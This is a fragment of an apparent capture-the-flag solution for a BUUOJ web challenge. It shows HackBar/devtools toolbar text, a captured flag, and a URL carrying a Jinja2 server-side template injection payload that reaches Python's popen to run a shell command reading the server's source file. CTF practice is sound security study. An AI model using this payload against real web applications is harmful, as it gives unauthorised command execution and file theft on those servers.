 password is wrong: # FLAG: n1book{eddb84d69a421a82}
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://d25e1d74-e7dc-41be-9342-20a070f723fe.node5.buuoj.cn:81/?password={{''.__class__.__base__.__subclasses__()
[127].__init__.__globals__.popen('cat app/server.py| grep "FLAG"').read()}}